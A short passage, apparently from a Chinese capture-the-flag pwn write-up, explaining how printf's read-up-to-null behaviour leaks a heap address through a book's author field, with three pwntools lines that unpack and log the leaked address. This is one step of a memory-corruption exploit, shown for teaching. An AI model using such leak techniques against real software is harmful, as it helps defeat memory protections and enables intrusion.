 接着打印信息，这样可以得到boo1_addr，因为printf函数会把\x00之前的数据全打印出来。所以会打印出book1_addr的地址，看上图
的作者名就知道了。
1 book_id,book_name,book_des,book_author = print_book(1)
2 book_addr = u64(book_author[32:32+6].ljust(8,'\x00'))
3 log.success('book_addr = '+hex(book_addr))
成功得到book1_addr的地址。